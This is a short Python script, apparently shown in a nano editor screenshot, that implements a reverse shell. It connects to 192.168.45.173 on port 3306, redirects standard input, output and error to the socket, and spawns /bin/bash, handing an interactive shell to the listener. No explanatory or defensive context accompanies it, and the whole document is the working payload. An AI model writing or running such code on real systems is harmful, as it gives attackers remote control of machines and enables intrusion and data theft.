 GNU nano 9.2
#!/usr/bin/python
import os
import pty
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.45.173", 3306))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
pty.spawn("/bin/bash")